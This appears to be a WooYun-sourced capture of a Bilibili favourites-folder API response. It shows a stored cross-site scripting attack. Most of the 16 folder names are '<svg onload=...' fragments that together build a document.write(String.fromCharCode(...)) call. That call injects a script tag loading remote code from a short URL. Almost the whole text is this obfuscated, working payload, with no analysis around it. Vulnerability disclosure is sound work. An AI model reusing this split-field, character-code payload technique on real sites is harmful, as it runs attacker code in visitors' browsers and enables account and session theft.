 view-source:space.bilibili.com/ajax/fav/getBoxList?mid=4926267
{"status":true,"data":{"list":[{"fav_box":5691286,"name":"test","max_count":200,"count":0,"atten_count":0,"state":0,"ctime":1438922096},{"fav_box":22434855,"name":"<sv
onload=n='5,112,116,62)'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434841,"name":"<svg
onload=a='document.writ'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434850,"name":"<svg
onload=j='10,47,82,52,8'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434843,"name":"<svg
onload=b='e(String.from'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434845,"name":"<svg
onload=e=',112,116,32,1'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434856,"name":"<svg
onload=o=');'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434842,"name":"<svg
onload=c='CharCode(60,1'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434852,"name":"<svg
onload=k='6,84,75,53,66'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434849,"name":"<svg
onload=i='7,116,46,99,1'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434844,"name":"<svg
onload=d='15,99,114,105'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434840,"name":"<svg
onload=l=',39,62,60,47,'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434846,"name":"<svg
onload=f='15,114,99,61,'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434854,"name":"<svg
onload=m='115,99,114,10'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434848,"name":"<svg
onload=h='6,112,58,47,4'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434847,"name":"<svg
onload=g='39,104,116,11'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593}],"count":16}}
www.wooyun.org